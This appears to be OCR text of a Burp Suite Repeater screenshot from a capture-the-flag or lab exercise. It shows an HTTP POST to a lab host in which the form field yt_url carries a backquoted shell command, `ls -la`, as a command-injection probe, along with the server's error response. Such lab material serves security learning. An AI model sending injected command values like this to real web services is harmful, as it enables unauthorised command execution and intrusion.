 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.183.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 15
10 Origin: http://10.10.183.117
11 Connection: close
12 Referer: http://10.10.183.117/
13
14 yt_url=`ls -la`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 14:23:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 159
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: Syntax error: EOF in backquote
substitution\n","url_orginal":"`ls","output":"","result_url":"\/tmp\/downloads\/6086cce6c3557.
mp3"}